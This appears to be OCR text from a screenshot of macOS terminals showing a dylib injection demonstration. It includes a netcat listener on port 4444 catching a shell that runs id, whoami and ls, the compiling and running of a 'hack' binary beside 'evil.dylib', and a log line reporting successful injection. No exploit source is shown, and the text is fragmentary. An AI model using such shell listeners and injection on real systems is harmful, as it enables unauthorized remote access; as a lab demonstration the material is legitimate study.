 meow — nc -l -p 4444 — 67×21
user@MacBook-Air-A2337 meow % nc -l -p 4444
id
uid=501(user) gid=20(staff) groups=2
ccounts),79(_appserverusr),80(admin)
,399(com.apple.access_ssh),701(com.a
pstore),100(_lpoperator),204(_develo
om.apple.access_ftp),398(com.apple.a
ple.access_remote_ae)
whoami
user
ls -l
total 160
-rw-r--r--  1 user  staff    700 Aug
-rwxr-xr-x  1 user  staff  33767 Aug
-rwxr-xr-x  1 user  staff  33649 Aug
-rw-r--r--  1 user  staff    417 Aug
meow — zsh — 57×24
user@MacBook-Air-A2337 meow % clang -o hack hack.c
user@MacBook-Air-A2337 meow % ls -lht
total 160
-rwxr-xr-x  1 user  staff    33K Aug  9 04:11 hack
-rwxr-xr-x  1 user  staff    33K Aug  9 04:10 evil.dylib
-rw-r--r--  1 user  staff   417B Aug  9 04:07 hack.c
-rw-r--r--  1 user  staff   700B Aug  9 04:07 evil.c
user@MacBook-Air-A2337 meow % file hack
hack: Mach-O 64-bit executable arm64
user@MacBook-Air-A2337 meow % ./hack
user — -zsh — 66×20
user@MacBook-Air-A2337 ~ % log show --last 30s | grep "injection"
2025-08-09 04:18:11.712218+0300 0x63098    Default     0x0
          4641   0    hack: (evil.dylib) dylib injection successfu
l ./hack
user@MacBook-Air-A2337 ~ %
>_
AUG
9
1